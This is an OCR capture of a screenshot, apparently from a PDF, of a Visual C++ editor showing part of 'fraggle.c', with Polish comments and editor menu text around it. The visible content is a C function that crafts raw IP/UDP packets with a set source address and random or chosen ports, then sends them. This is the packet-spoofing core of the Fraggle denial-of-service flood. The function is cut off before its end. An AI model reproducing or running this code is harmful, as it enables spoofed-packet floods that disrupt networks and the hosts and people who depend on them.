 Microsoft Visual C++ - [fraggle.c]
File Edit View Insert Project Build Tools Window Help
litera
void fraggle (int s, struct sockaddr_in *sin, u_long dest, struct pktinfo *p)
{
struct iphdr *ip;
struct udphdr *udp;
char *packet;
int r;
packet = malloc(sizeof(struct iphdr) + sizeof(struct udphdr) + p->ps);
ip = (struct iphdr *)packet;
udp = (struct udphdr *) (packet + sizeof(struct iphdr));
memset(packet, 0, sizeof(struct iphdr) + sizeof(struct udphdr) + p->ps);
//uzupelnienie naglowka ip i udp
ip->protocol = IPPROTO_UDP;
ip->saddr = sin->sin_addr.s_addr;
ip->daddr = dest;
ip->version = 4;
ip->ttl = 255;
ip->tos = 0;
ip->tot_len = htons(sizeof(struct iphdr) + sizeof(struct udphdr) + p->ps);
ip->ihl = 5;
ip->frag_off = 0;
ip->check = checksum((u_short *)ip, sizeof(struct iphdr));
udp->len = htons(sizeof(struct udphdr) + p->ps);
udp->dest = htons(p->dst);
if (!p->src)
udp->source = htons(rand());
else
udp->source = htons(p->src);
//wysłanie pakietu
r = sendto(s, packet, sizeof(struct iphdr) + sizeof(struct udphdr) + p->ps,
0, (struct sockaddr *) sin, sizeof(struct sockaddr_in));
if (r == -1)
{
perror("\nSending packet");
exit(-1);
}
free(packet); //zwolnienie pamieci
Build Debug Find in Files 1 Find in Files 2 Results SQL Debugging
D:\Documents and Settings\klecio\Desktop\fraggle.c saved Ln 14, Col 35 REC COL OVR READ